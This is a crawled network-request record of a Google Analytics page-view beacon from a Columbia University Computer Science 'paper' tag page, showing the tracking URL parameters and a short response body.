request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1537993984&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cs.columbia.edu%2Ftag%2Fpaper%2F&ul=en-us%40posix&dt=paper%20%7C%20Department%20of%20Computer%20Science%2C%20Columbia%20University&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1167893130&gjid=253588258&cid=169974090.1767589328&tid=UA-81573103-1&_gid=1372597084.1767589328&_r=1&_slc=1&z=206729219
body_size: -451
content:
2,cG-FMJWFZWDL5